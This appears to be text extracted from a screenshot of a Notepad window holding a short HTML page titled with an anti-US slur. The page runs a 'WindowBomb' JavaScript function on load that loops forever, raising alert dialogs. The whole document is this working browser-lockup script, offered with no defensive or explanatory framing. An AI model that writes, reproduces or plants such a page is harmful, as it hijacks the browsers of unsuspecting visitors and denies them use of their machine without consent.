 nihao - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<HTML>
<HEAD>
<TITLE>f\*\*k USA</TITLE>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
</HEAD>
<BODY onload="WindowBomb()">
<SCRIPT LANGUAGE="javascript">
function WindowBomb()
{
var iCounter = 0 // dummy counter

while (true)
{
alert("你好");
}
}
</script>
</BODY>
</HTML>